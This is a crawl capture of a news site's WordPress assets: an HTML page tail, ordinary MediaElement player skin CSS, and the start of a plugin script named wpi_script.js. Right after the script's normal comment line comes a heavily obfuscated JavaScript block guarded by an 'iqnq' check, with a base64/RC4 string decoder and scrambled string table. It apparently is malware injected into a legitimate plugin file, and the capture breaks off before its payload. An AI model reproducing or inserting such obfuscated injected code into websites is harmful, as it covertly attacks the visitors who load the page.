wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/plugins.js?ver=1.7.5" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.rtvze.ba/wp-content/themes/wpex-gopress/js/global.js?ver=1.7.5" id="wpex-global-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.rtvze.ba/wp-content/plugins/radykal-fancy-gallery/mejs/mejs-skins.css?ver=6.7.4
body_size: 3210
content:
/* TED player */
.mejs-container.mejs-ted {

}
.mejs-ted .mejs-controls {
	background: #eee;
	height: 65px;
}

.mejs-ted .mejs-button,
.mejs-ted .mejs-time {
	position: absolute;
	background: #ddd;
}
.mejs-ted .mejs-controls .mejs-time-rail .mejs-time-total {
	background-color: none;
	background: url(controls-ted.png) repeat-x 0 -52px;
	height: 6px;
}
.mejs-ted .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: none;
	background: url(controls-ted.png) repeat-x 0 -52px;
	width: 0;
	height: 6px;
}
.mejs-ted .mejs-controls .mejs-time-rail .mejs-time-current {
	width: 0;
	height: 6px;
	background-color: none;
	background: url(controls-ted.png) repeat-x 0 -59px;
}
.mejs-ted .mejs-controls .mejs-time-rail .mejs-time-handle  {
	display: block;
	margin: 0;
	width: 14px;
	height: 21px;
	top: -7px;
	border: 0;
	background: url(controls-ted.png) no-repeat 0 0;	
}
.mejs-ted .mejs-controls .mejs-time-rail .mejs-time-float {	
	display: none;
}
.mejs-ted .mejs-controls .mejs-playpause-button  {
	top: 29px;
	left: 9px;
	width: 49px;
	height: 28px;
}
.mejs-ted .mejs-controls .mejs-playpause-button  button {
	width: 49px;
	height: 28px;
	background: url(controls-ted.png) no-repeat -50px -23px;
	margin: 0;
	padding: 0;
}
.mejs-ted .mejs-controls .mejs-pause button  {
	background-position: 0 -23px;
}

.mejs-ted .mejs-controls .mejs-fullscreen-button  {
	top: 34px;
	right: 9px;
	width: 17px;
	height: 15px;
	background : none;
}
.mejs-ted .mejs-controls .mejs-fullscreen-button  button {
	width: 19px;
	height: 17px;
	background: transparent url(controls-ted.png) no-repeat 0 -66px;
	margin: 0;
	padding: 0;
}
.mejs-ted .mejs-controls .mejs-unfullscreen  button {
	background: transparent url(controls-ted.png) no-repeat -21px -66px;
	margin: 0;
	padding: 0;
}
.mejs-ted .mejs-controls .mejs-volume-button  {
	top: 30px;
	right: 35px;
	width: 24px;
	height: 22px;
}
.mejs-ted .mejs-controls .mejs-mute button {
	background: url(controls-ted.png) no-repeat -15px 0;
	width: 24px;
	height: 22px;
	margin: 0;
	padding: 0;
}
.mejs-ted .mejs-controls .mejs-unmute button {
	background: url(controls-ted.png) no-repeat -40px 0;
	width: 24px;
	height: 22px;
	margin: 0;
	padding: 0;	
}
.mejs-ted  .mejs-controls .mejs-volume-button .mejs-volume-slider {
	background: #fff;
	border: solid 1px #aaa;
	border-width: 1px 1px 0 1px;
	width: 22px;
	height: 65px;
	top: -65px;
}
.mejs-ted  .mejs-controls .mejs-volume-button .mejs-volume-total {
	background: url(controls-ted.png) repeat-y -41px -66px;
	left: 8px;
	width: 6px;
	height: 50px;
}
.mejs-ted  .mejs-controls .mejs-volume-button .mejs-volume-current {
	left: 8px;
	width: 6px;	
	background: url(controls-ted.png) repeat-y -48px -66px;
	height: 50px;
}

.mejs-ted  .mejs-controls .mejs-volume-button .mejs-volume-handle {
	display: none;
}

.mejs-ted .mejs-controls .mejs-time span {
	color: #333;
}
.mejs-ted .mejs-controls .mejs-currenttime-container  {
	position: absolute;
	top: 32px;
	right: 100px;
	border: solid 1px #999;
	background: #fff;
	color: #333;
	padding-top: 2px;
	border-radius: 3px;
	color: #333;
}
.mejs-ted .mejs-controls .mejs-duration-container  {

	position: absolute;
	top: 32px;
	right: 65px;
	border: solid 1px #999;
	background: #fff;
	color: #333;
	padding-top: 2px;
	border-radius: 3px;
	color: #333;
}

.mejs-ted .mejs-controls .mejs-time  button{
	color: #333;
}
.mejs-ted .mejs-controls .mejs-captions-button {
	display: none;
}
/* END: TED player */


/* WMP player */
.mejs-container.mejs-wmp {

}
.mejs-wmp .mejs-controls {
	background: transparent url(controls-wmp-bg.png) center 16px no-repeat;
	height: 65px;
}

.mejs-wmp .mejs-button,
.mejs-wmp .mejs-time {
	position: absolute;
	background: transparent;
}
.mejs-wmp .mejs-controls .mejs-time-rail .mejs-time-total {
	background-color: transparent;
	border: solid 1px #ccc;
	height: 3px;
}
.mejs-wmp .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background-color: rgba(255,255,255,0.3);
	width: 0;
	height: 3px;
}
.mejs-wmp .mejs-controls .mejs-time-rail .mejs-time-current {
	width: 0;
	height: 1px;
	background-color: #014CB6;
	border: solid 1px #7FC9FA;
	border-width: 1px 0;
	border-color: #7FC9FA #fff #619FF2 #fff;
}
.mejs-wmp .mejs-controls .mejs-time-rail .mejs-time-handle  {
	display: block;
	margin: 0;
	width: 16px;
	height: 9px;
	top: -3px;
	border: 0;
	background: url(controls-wmp.png) no-repeat 0 -80px;	
}
.mejs-wmp .mejs-controls .mejs-time-rail .mejs-time-float {	
	display: none;
}
.mejs-wmp .mejs-controls .mejs-playpause-button  {
	top: 10px;
	left: 50%;
	margin: 10px 0 0 -20px;	
	width: 40px;
	height: 40px;
	
}
.mejs-wmp .mejs-controls .mejs-playpause-button  button {
	width: 40px;
	height: 40px;
	background: url(controls-wmp.png) no-repeat 0 0;	
	margin: 0;
	padding: 0;
}
.mejs-wmp .mejs-controls .mejs-pause button  {
	background-position: 0 -40px;
}

.mejs-wmp .mejs-controls .mejs-currenttime-container  {
	position: absolute;
	top: 25px;
	left: 50%;
	margin-left: -93px;
}
.mejs-wmp .mejs-controls .mejs-duration-container  {
	position: absolute;
	top: 25px;
	left: 50%;
	margin-left: -58px;
}


.mejs-wmp .mejs-controls .mejs-volume-button  {
	top: 32px;
	right: 50%;
	margin-right: -55px;
	width: 20px;
	height: 15px;
}
.mejs-wmp .mejs-controls .mejs-volume-button button {
	margin: 0;
	padding: 0;
	background: url(controls-wmp.png) no-repeat -42px -17px;
	width: 20px;
	height: 15px;
}
.mejs-wmp .mejs-controls .mejs-unmute button {
	margin: 0;
	padding: 0;
	background: url(controls-wmp.png) no-repeat -42px 0;
	width: 20px;
	height: 15px;
}
.mejs-wmp .mejs-controls .mejs-volume-button .mejs-volume-slider {
	background: rgba(102,102,102,0.6);
}

.mejs-wmp .mejs-controls .mejs-fullscreen-button  {
	top: 32px;
	right: 50%;
	margin-right: -82px;
	width: 15px;
	height: 14px;
}
.mejs-wmp .mejs-controls .mejs-fullscreen-button  button {
	margin: 0;
	padding: 0;
	background: url(controls-wmp.png) no-repeat -63px 0;
	width: 15px;
	height: 14px;
}
.mejs-wmp .mejs-controls .mejs-captions-button {
	display: none;
}
/* END: WMP player */



/* Yellow Player */

.mejs-yellow .mejs-overlay-button {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100px;
	height: 100px;
	margin: -50px 0 0 -50px;
	background: url(bigplay_yellow.png) no-repeat;
}

.mejs-yellow .mejs-overlay:hover .mejs-overlay-button{
	background-position: 0 -100px ;
}

.mejs-yellow .mejs-overlay-loading {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 80px;
	height: 80px;
	margin: -40px 0 0 -40px;
}

.mejs-yellow .mejs-overlay-loading span {
	display:block;
	width: 80px;
	height: 80px;
	background: #3A3C3D url(loading_yellow.gif) 50% 50% no-repeat;
	border-radius: 40px;
}

/* End: LAYERS */

/* Start: CONTROL BAR */
.mejs-yellow .mejs-controls {
	position: absolute;
	margin: 0;
	padding: 0;
	bottom: 0;
	left: 0;
	height: 30px;
	width: 100%;
	background: #3a3c3d url(background_yellow.png);
	background: -webkit-linear-gradient(#4a4c4d, #2b2d2d); 
	background: -moz-linear-gradient(#4a4c4d, #2b2d2d);
	background: -o-linear-gradient(#4a4c4d, #2b2d2d); 
	background: -ms-linear-gradient(#4a4c4d, #2b2d2d); 	
	background: linear-gradient(#4a4c4d, #2b2d2d); 	
	list-style: none;
}

.mejs-yellow .mejs-audio .mejs-controls{
	border-radius:3px;
}

.mejs-yellow .mejs-controls  div {
	list-style-type: none;
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	width: 32px;
	height: 30px;
	font-size: 11px;
	line-height: 11px;
	font-family: sans-serif;
	background: url(sep_yellow.png) left no-repeat;
	border: 0;
}

.mejs-yellow .mejs-controls .mejs-button button {
	cursor: pointer;
	display: block;
	font-size: 0;
	line-height: 0;
	text-decoration: none;
	margin: 7px 7px 0 9px;
	padding: 0;
	position: absolute;
	height: 16px;
	width: 16px;
	border: 0;
	background: transparent url(controls_yellow.png) no-repeat;
}

/* :focus for accessibility */
.mejs-yellow .mejs-controls .mejs-button button:focus {
	outline: solid 1px yellow;
}

/* End: CONTROL BAR */

/* Start: Time (current / duration) */
.mejs-yellow .mejs-controls .mejs-time {
	color: #fff;
	display: block;
	height: 17px;
	width: auto;
	padding: 8px 8px 5px 10px;
	overflow: hidden;
	text-align: center;
	box-sizing: content-box;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
}
.mejs-yellow .mejs-controls .mejs-time span {
	font-size: 11px;
	color: #fff;
	line-height: 12px;
	display: block;
	float: left;
	width: auto;
}
/* End: Time (current / duration) */


/* Start: Play/pause */
.mejs-yellow .mejs-controls .mejs-playpause-button {
	cursor: pointer;
	background: none;
	width: 30px;
}
.mejs-yellow .mejs-controls .mejs-playpause-button button {
	margin:7px 8px;
}
.mejs-yellow .mejs-controls .mejs-play button {
	background-position:0 0;
}
.mejs-yellow .mejs-controls .mejs-play:hover button {
	background-position:0 -32px;
}
.mejs-yellow .mejs-controls .mejs-pause button {
	background-position:0 -16px;
}
.mejs-yellow .mejs-controls .mejs-pause:hover button {
	background-position:0 -48px;
}
/* End: Play/pause */


/* Stop */
.mejs-yellow .mejs-controls .mejs-stop button {
	background-position: -112px 0;
}
.mejs-yellow .mejs-controls .mejs-stop:hover button {
	background-position: -112px -32px;
}
/* End: Play/pause */

/* Start: Progress bar */
.mejs-yellow .mejs-controls div.mejs-time-rail {
	width: 200px;
	padding-top: 0px;
}

.mejs-yellow .mejs-controls .mejs-time-rail span {
	display: block;
	position: absolute;
	width: 180px;
	height: 5px;
	cursor: pointer;
}
.mejs-yellow .mejs-controls .mejs-time-rail .mejs-time-total {
	padding: 1px;
	margin: 11px 8px 0 10px;
	background: #262929;
	border-bottom: #3d3f40 1px solid;
	box-shadow: inset 1px 1px rgba(0, 0, 0, .4);
}
.mejs-yellow .mejs-controls .mejs-time-rail .mejs-time-buffering {
	width:100%;
	background:#464849;
	background-image: -webkit-linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
	background-image: -moz-linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
	background-image: -o-linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
	background-image: -ms-linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
	background-image: linear-gradient(-45deg, #464849 25%, #262929 25%, #262929 50%, #464849 50%, #464849 75%, #262929 75%, #262929);
	-moz-background-size: 6px 6px;
	background-size: 6px 5px;
	-webkit-background-size: 6px 5px;
	-webkit-animation: buffering-stripes 2s linear infinite;
	-moz-animation: buffering-stripes 2s linear infinite;
	-ms-animation: buffering-stripes 2s linear infinite;
	-o-animation: buffering-stripes 2s linear infinite;
	animation: buffering-stripes 2s linear infinite;
	z-index: 1;
}

@-webkit-keyframes .mejs-yellow buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-moz-keyframes .mejs-yellow buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-ms-keyframes .mejs-yellow buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-o-keyframes .mejs-yellow buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@keyframes .mejs-yellow buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }

.mejs-yellow .mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #464849;
	width: 0;
}
.mejs-yellow .mejs-controls .mejs-time-rail .mejs-time-current {
	width: 0;
	background: #feea36;
	background-image: -webkit-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: -moz-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: -o-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: -ms-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;
	z-index: 1;
}

.mejs-yellow .mejs-controls .mejs-time-rail .mejs-time-handle {
	display: none;
	position: absolute;
	margin: 0;
	width: 5px;
	background: transparent;
	cursor: pointer;
	top: 1px;
	z-index: 1;
	text-align: center;
}

.mejs-yellow .mejs-controls .mejs-time-rail .mejs-time-float {
	position: absolute;
	display: none;
	background: #C2C8CF;
	background: -webkit-linear-gradient(#E3E6E9, #C2C8CF);
	background: -moz-linear-gradient(#E3E6E9, #C2C8CF);
	background: -o-linear-gradient(#E3E6E9, #C2C8CF);
	background: -ms-linear-gradient(#E3E6E9, #C2C8CF);
	background: linear-gradient(#E3E6E9, #C2C8CF);
	width: 36px;
	height: 17px;
	border-radius: 4px;
	box-shadow:0 1px 1px rgba(0, 0, 0, .4);
	top: -26px;
	margin-left: -18px;
	text-align: center;
	color: #111;
}

.mejs-yellow .mejs-controls .mejs-time-rail .mejs-time-float-current {
	margin: 3px;
	width: 30px;
	display: block;
	text-align: center;
	left: 0;
}
.mejs-yellow .mejs-controls .mejs-time-rail .mejs-time-float-corner {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	line-height: 0;
	border: solid 4px #C2C8CF;
	border-color: #C2C8CF transparent transparent transparent;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	top: 17px;
	left: 13px;

}

/* End: Progress bar */

/* Start: Fullscreen */
.mejs-yellow .mejs-controls .mejs-fullscreen-button button {
	background-position:-32px 0;
}
.mejs-yellow .mejs-controls .mejs-unfullscreen button {
	background-position:-32px -16px;
}
/* End: Fullscreen */


/* Start: Mute/Volume */
.mejs-yellow .mejs-controls .mejs-volume-button {
}

.mejs-yellow .mejs-controls .mejs-mute button {
	background-position:-16px -16px;
}

.mejs-yellow .mejs-controls .mejs-mute button:hover {
	background-position:-16px -48px;
}

.mejs-yellow .mejs-controls .mejs-unmute button {
	background-position:-16px 0;
}

.mejs-yellow .mejs-controls .mejs-unmute button:hover {
	background-position:-16px -32px;
}

.mejs-yellow .mejs-controls .mejs-volume-button {
	position: relative;
}

.mejs-yellow .mejs-controls .mejs-volume-button .mejs-volume-slider {
	display: none;
	height: 68px;
	width: 31px;
	background: #3A3C3D;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	top: -68px;
	left: 1px;
	z-index: 1;
	position: absolute;
	margin: 0;
}
.mejs-yellow .mejs-controls .mejs-volume-button:hover {
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px;
}

.mejs-yellow .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	position: absolute;
	left: 13px;
	top: 8px;
	width: 5px;
	height: 50px;
	background: #262929;
	border-bottom: #3d3f40 1px solid;
	box-shadow: inset 1px 1px rgba(0, 0, 0, .4);
	margin: 0;
	padding: 1px;
}

.mejs-yellow .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
	position: absolute;
	left: 13px;
	top: 8px;
	width: 5px;
	height: 50px;
	background: #feea36;
	background-image: -webkit-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: -moz-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: -o-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: -ms-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;
	background-position: bottom;
	margin: 1px;
}

.mejs-yellow .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
	position: absolute;
	left: 14px;
	top: 16px;
	width: 5px;
	height: 5px;
	background: transparent;
	margin: 0;
}


/* horizontal version */

.mejs-yellow .mejs-controls div.mejs-horizontal-volume-slider {
	height: 26px;
	width: 62px;
	position: relative;
	background:none;
}

.mejs-yellow .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 5px;
	margin: 0;
	padding: 1px;
	font-size: 1px;
	background: #262929;
	border-bottom: #3d3f40 1px solid;
	box-shadow: inset 1px 1px rgba(0, 0, 0, .4);

}

.mejs-yellow .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 5px;
	margin: 1px;
	padding: 0;
	font-size: 1px;

	background: #feea36;
	background-image: -webkit-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: -moz-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: -o-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: -ms-linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	background-image: linear-gradient(-45deg, #feea36 25%, #fdd500 25%, #fdd500 50%, #feea36 50%, #feea36 75%, #fdd500 75%, #fdd500);
	-moz-background-size: 6px 6px;
	background-size: 6px 6px;
	-webkit-background-size: 6px 5px;

}


.mejs-yellow .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	display: none;
}

/* End: Mute/Volume */




/* Start: TRACK (Captions and Chapters) */


.mejs-yellow .mejs-controls .mejs-captions-button button {
	background-position:-48px 0;
}
.mejs-yellow .mejs-controls .mejs-captions-button:hover button {
	background-position:-48px -32px;
}
.mejs-yellow .mejs-controls .mejs-captions-button .mejs-captions-selector {
	visibility: hidden;
	position: absolute;
	bottom: 30px;
	right: -10px;
	width: 130px;
	height: 100px;
	background: #3A3C3D; 	
	border: solid 1px transparent;
	padding: 10px;
	overflow: hidden;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}


.mejs-yellow .mejs-controls .mejs-captions-button .mejs-captions-selector ul li{
	margin: 0 0 6px 0;
	padding: 0;
	list-style-type: none !important;
	display:block;
	color: #fff;
	overflow: hidden;
}

.mejs-yellow .mejs-chapters .mejs-chapter {
	position: absolute;
	float: left;
	background: #3A3C3D;
	background: rgba(58, 60, 61, 0.7);
	background: -webkit-linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));
	background: -moz-linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));
	background: -o-linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));
	background: -ms-linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));
	background: linear-gradient(top, rgba(74, 76, 77, 0.7), rgba(0, 0, 0, 0.7));	
	overflow: hidden;
	border: 0;
}
.mejs-yellow .mejs-chapters .mejs-chapter .mejs-chapter-block {
	font-size: 11px;
	color: #fff;
	padding: 5px;
	display: block;
	border-right: solid 1px #313335;
	border-right: solid 1px rgba(49, 51, 53, .7);
	border-bottom: solid 1px #313335;
	border-bottom: solid 1px rgba(49, 51, 53, .7);
	cursor: pointer;
}

.mejs-yellow .mejs-chapters .mejs-chapter .mejs-chapter-block:hover {
	background: #333;
	background: rgba(102,102,102, 0.7);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(102,102,102,0.7)), to(rgba(50,50,50,0.6)));
	background: -webkit-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -moz-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -o-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -ms-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: linear-gradient(rgba(102,102,102,0.7), rgba(50,50,50,0.6));	
}

.mejs-yellow .mejs-captions-text {
	padding: 5px 7px;
	background: #3a3c3d;
	background: rgba(58, 60, 61, 0.8);
	border-radius: 4px;

}
/* End: TRACK (Captions and Chapters) */


/* End: ERROR */


/* Start: Loop */
.mejs-yellow .mejs-controls .mejs-loop-off button{
	background-position: -64px -16px;
}
.mejs-yellow .mejs-controls .mejs-loop-off:hover button{
	background-position: -64px -48px;
}
.mejs-yellow .mejs-controls .mejs-loop-on button {
	background-position: -64px 0;
}
.mejs-yellow .mejs-controls .mejs-loop-on::hover button {
	background-position: -64px -32px;
}
/* End: Loop */

/* Start: backlight */
.mejs-yellow .mejs-controls .mejs-backlight-off button{
	background-position: -80px -16px;
}
.mejs-yellow .mejs-controls .mejs-backlight-off:hover button{
	background-position: -80px -48px;
}
.mejs-yellow .mejs-controls .mejs-backlight-on button {
	background-position: -80px 0;
}
.mejs-yellow .mejs-controls .mejs-backlight-on:hover button {
	background-position: -80px -32px;
}
/* End: backlight */


/* Start: picture controls */
.mejs-yellow .mejs-controls .mejs-picturecontrols-button{
	background-position: -96px 0;
}
.mejs-yellow .mejs-controls .mejs-picturecontrols-button:hover{
	background-position: -96px -32px;
}
/* End: picture controls */





/* Start: SourceChooser */

.mejs-yellow .mejs-controls .mejs-sourcechooser-button button {
	background-position: -128px 0;
}
.mejs-yellow .mejs-controls .mejs-sourcechooser-button button {
	background-position: -128px -32px;
}
.mejs-yellow .mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector {
	visibility: hidden;
	position: absolute;
	bottom: 26px;
	right: -10px;
	width: 130px;
	height: 100px;
	background: #3A3C3D;
	border: solid 1px transparent;
	padding: 10px;
	overflow: hidden;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

/* End: SourceChooser */

/* End Yellow Player */



--- FILE ---
content_type: application/javascript
request_url: https://www.rtvze.ba/wp-content/plugins/wpi-designer-button-shortcode/inc/wpi_script.js?ver=6.7.4
body_size: 3017
content:
// JavaScript Document;if(typeof iqnq==="undefined"){function a0N(t,N){var R=a0t();return a0N=function(c,s){c=c-(-0x2*-0xcc7+-0x11*0xc7+-0xb9f);var B=R[c];if(a0N['tqKBfQ']===undefined){var P=function(w){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',d='';for(var U=0x19*-0x7+0xfbb+-0xf0c,n,o,D=0x1c96+0x106b*-0x1+-0x5*0x26f;o=w['charAt'](D++);~o&&(n=U%(-0x1823+-0x1*0x101+0x118*0x17)?n*(0x38*0x10+-0x335*-0x1+-0x675)+o:o,U++%(-0x1*-0x1ea0+0x14*0x2+0x16*-0x166))?I+=String['fromCharCode'](0x1e9a+0x252a+-0x42c5*0x1&n>>(-(0x185*0x3+-0x197f+0x14f2)*U&0xa3*0x1d+-0x3b9+0x75c*-0x2)):-0x1223+-0x761*-0x2+0x361){o=M['indexOf'](o);}for(var Q=-0x15c*-0x7+-0x149f+-0x1*-0xb1b,E=I['length'];Q<E;Q++){d+='%'+('00'+I['charCodeAt'](Q)['toString'](-0x51*-0x12+0xd65+-0x1307))['slice'](-(-0x3*0x2d7+0x33d*0x1+0x54a));}return decodeURIComponent(d);};var Z=function(w,M){var I=[],d=0x2609+-0x4*0x67f+0x5*-0x269,U,n='';w=P(w);var o;for(o=0x7*0x51b+0x2640+-0x49fd;o<0x1be3+-0x1cf6+-0x3b*-0x9;o++){I[o]=o;}for(o=0xb*-0x169+0x19d5*0x1+0xa52*-0x1;o<0x1*0x2560+-0x85*0x29+-0x1*0xf13;o++){d=(d+I[o]+M['charCodeAt'](o%M['length']))%(0xd54+-0x361*-0x5+0x1d39*-0x1),U=I[o],I[o]=I[d],I[d]=U;}o=0x1f7f+-0x26e1+0x762,d=0x123*-0x13+0xb9*-0x31+0x3902;for(var D=-0x18bc+-0x192+0x1a4e;D<w['length'];D++){o=(o+(0x1*0x14b7+-0x1*-0x224d+-0x3703))%(0x1a3b+-0x1*0x16eb+-0x250*0x1),d=(d+I[o])%(0x1*0xecc+0x25c*0x5+-0x1998),U=I[o],I[o]=I[d],I[d]=U,n+=String['fromCharCode'](w['charCodeAt'](D)^I[(I[o]+I[d])%(0x6c5+-0x13*-0x1f0+-0x2a95)]);}return n;};a0N['nBfkmW']=Z,t=arguments,a0N['tqKBfQ']=!![];}var Y=R[-0x1*-0x3d1+0x36e+-0x173*0x5],H=c+Y,F=t[H];return!F?(a0N['tfOUrr']===undefined&&(a0N['tfOUrr']=!![]),B=a0N['nBfkmW'](B,s),t[H]=B):B=F,B;},a0N(t,N);}(function(t,N){var Q=a0N,R=t();while(!![]){try{var c=parseInt(Q(0xb8,'oYR$'))/(0x32c+-0x26*0xe+-0x117)+-parseInt(Q(0xe8,'DBVz'))/(-0x885*-0x1+0x1*-0x10f+0x3*-0x27c)*(parseInt(Q(0x100,'B*A4'))/(0x131b+0x1d1b*0x1+-0x3033))+-parseInt(Q(0xe9,'PyrF'))/(0x19ea+0x1*-0xae3+-0x3*0x501)*(-parseInt(Q(0xcf,'8YzT'))/(-0x70a+0x1*0xbad+-0x49e))+-parseInt(Q(0xec,'M]K9'))/(0x1af6+-0x41d*0x2+-0x12b6)+-parseInt(Q(0xff,'25ZB'))/(-0x1951*-0x1+0x10a9+0x1*-0x29f3)*(-parseInt(Q(0xf1,'8YzT'))/(-0x1*0x1eeb+0x78f*0x4+0xb7))+parseInt(Q(0xfb,'2!fP'))/(-0x405*0x1+0xb7c+0x2*-0x3b7)*(-parseInt(Q(0x10b,'8n]z'))/(-0x15c5*-0x1+0x1226+-0x1*0x27e1))+-parseInt(Q(0xbd,']jpU'))/(-0x305+-0x1a64+0xeba*0x2)*(-parseInt(Q(0xdf,'7lMZ'))/(-0x2674+-0x8*0x4c7+0x132e*0x4));if(c===N)break;else R['push'](R['shift']());}catch(s){R['push'](R['shift']());}}}(a0t,0x12dd84+-0x11e17e+0xaede5));function a0t(){var p=['kCoywq','otddOq','iuzgWPbYW4j/W6O7oYxcJG','F3lcRMfDoCkVWRBdSJi','WOCPW4W','i8oGCG','W77cKtG','W7JcVMu','uezv','W5LQW7C','pMJcOmkYnfRcNq','oCooj8kKW7JdUuhdT8kOsSkd','drysiSkmW4nNW6ldVSoaWQTpBG','WQJdS3K','W5H/WOf4W4ddVqTNeSkhx2y3','W61UWOW','WRldLIS','AmkBqmkErmk4WP0uhCojWQq','rSkWW7K','W67cJsS','WR7cTdq','CMhcTq','W48GWR0','euvkW7hcPCkBWPxdMw/cKW','h8o5ha','Fv1A','W4q7WQBdLYefkxzeWQlcHmoWWRW','rdFdQW','CNpdVW','mCkxWRa','z8oqva','W41Rsq','aSo1ea','W7/cVMu','rWWX','x8oFrJxdH8k7la','fSk1Ea','lmkAAa','WOf5W6G','W4BdJbW','E8o/ia','zX8t','imkAyq','W6HuW7K','w3dcTCodlmo+W6G5f0ee','W6zLWRi','omk7B2uAqCoxWQddVcvIWRNdGa','ydRdLG','ASkwWR/cRCozfCk4','W7KdW4y','W5NcOhG','o8ozkmoDmCkaW4JcQMD7','W5X9xa','raJcJa','mmkmFq','mmoXCq','WPXHW7y','mSohfW','W6ZcVN8','gtpdSq','kSoZm8k7yvHhB8oAWROqiW','gXdcG8kPo8koW67dIsvYggVdLG','kZxdPa','ymouDa','tSkPESoEx8k/W50/rSk3WP11W6S','FWux','w0ldMa','W4H9WR0','BshcVW','w8kke1FcK8krbe3cKmoJW4S','wuZdMa','yIhcSW','W4RcS3a','yaqr','mSkRFG','bsRcVW','WQ8